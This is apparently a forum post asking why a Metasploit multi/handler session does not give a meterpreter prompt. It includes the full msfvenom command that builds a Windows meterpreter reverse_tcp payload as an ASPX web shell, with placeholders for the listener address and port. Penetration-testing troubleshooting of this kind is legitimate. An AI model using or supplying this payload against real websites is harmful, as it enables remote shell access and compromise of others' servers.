
I have created a payload to a website with msfvenom, and started the exploit/multi/handler listener, they then connect to each other and create a meterpreter session as seen below.
The problem is, I do not get the meterpreter prompt which I should get and typing any commands just moves me back into the msf exploit(handler) prompt. Has anyone ever experienced this before? I am using Parrot OS and the payload is created with the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f aspx > shell.aspx